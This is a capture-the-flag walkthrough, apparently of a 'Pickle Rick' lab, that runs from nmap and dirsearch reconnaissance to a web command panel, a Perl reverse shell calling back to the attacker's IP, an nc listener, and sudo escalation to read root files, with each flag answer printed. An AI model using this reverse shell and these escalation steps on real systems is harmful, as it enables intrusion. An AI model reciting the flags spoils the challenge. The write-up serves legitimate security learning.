📡 NMAP Scan
┌──(vipin㉿vipin)-[~]
└─$ sudo nmap -sS -sV 10.10.108.226
[sudo] password for vipin:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-09 21:47 EST
Nmap scan report for 10.10.108.226
Host is up (0.11s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.31 seconds- Port 22 & 80 are open.
🌐 Accessing the website
- Port 80 is open according to the NMAP scan, this means a webpage should be on the server.

Fig.1
- Judging by the blatent hint "BURRRRP", we need to use Burpsuite.
🟧🔎 Burpsuite & Dirsearch

Fig.2
-
The page source has a comment with a username, let's keep this for future reference.
-
Since we have no leads to follow, let's run Dirsearch!
┌──(vipin㉿vipin)-[~]
└─$ dirsearch -u http://10.10.108.226 --exclude-status 403,404
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/vipin/reports/http_10.10.108.226/_24-03-09_23-40-12.txt
Target: http://10.10.108.226/
[23:40:12] Starting:
[23:40:36] 200 - 588B - /assets/
[23:40:36] 301 - 315B - /assets -> http://10.10.108.226/assets/
[23:40:53] 200 - 455B - /login.php
[23:41:03] 200 - 17B - /robots.txt
Task CompletedAquiring the Ingredients
- I will look at /robots.txt as typically challenge creators place a lot of information here...

Fig.2 /robots.txt
-
Odd... I will also keep this for future reference.
-
/login.php seems to be the only page of use.

Fig.4
- We know the username is R1ckRul3s... But what if we try that string of text we found in /robots.txt?

Fig.5
-
IT WORKED!!!! It seems like we get a Command Panel to the server.
-
Running
lsin the Command Panel outputs this... (see Fig.6)

Fig.6
- Let's try to view the first ingredient...

- I think we have to spawn a Reverse Shell (I will be using revshells.com)
# This is what I entered in the Command Panel to gain a reverse shell.
perl -e 'use Socket;$i="10.6.22.229";$p=6969;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("sh -i");};'- On my own terminal...
──(vipin㉿vipin)-[~]
└─$ nc -lvnp 6969
listening on [any] 6969 ...
connect to [10.6.22.229] from (UNKNOWN) [10.10.108.226] 35408
sh: 0: can't access tty; job control turned off
$ cat Sup3rS3cretPickl3Ingred.txt
mr. meeseek hair- We got the first ingredient so let's try to get the second ingredient too!
$ pwd
/home/rick
$ cat second\ ingredients
1 jerry tear
$ - To get the final ingredient, we need to privilege escalate. Running
sudo -linforms me I have fullsudopermissions. Let's aquire the final ingredient...
$ sudo ls root
3rd.txt
snap
$ sudo cat /root/3rd.txt
3rd ingredients: fleeb juice
$ 

